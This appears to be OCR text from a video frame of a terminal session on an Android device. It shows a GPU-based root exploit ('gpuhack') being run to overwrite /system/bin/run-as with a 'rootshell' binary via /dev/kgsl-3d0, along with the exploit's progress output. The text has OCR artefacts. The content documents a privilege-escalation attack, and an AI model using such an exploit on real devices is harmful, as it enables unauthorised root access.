 justin@ubuntu:~$ adb shell
justin@ubuntu:~$ adb shell
shell@bullhead:/ $ run-as
run-as: Usage:
    run-as <package-name> [--user <uid>] <command> [<args>]
254|shell@bullhead:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log
dcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats)
shell@bullhead:/ $ cd /data/local/tmp
shell@bullhead:/data/local/tmp $ ls
gpuhack
gpuhack2
rootshell
/gpuhack -i /data/local/tmp/rootshell -o /system/bin/run-as
Opening /dev/kgsl-3d0: OK
Checking for MMU enabled: OK
Getting shellcode: OK
mmaping /system/bin/run-as into memory: OK
Creating draw context: OK
Sending command processor instructions.
Progress: 0/9420 justin@ubuntu:~$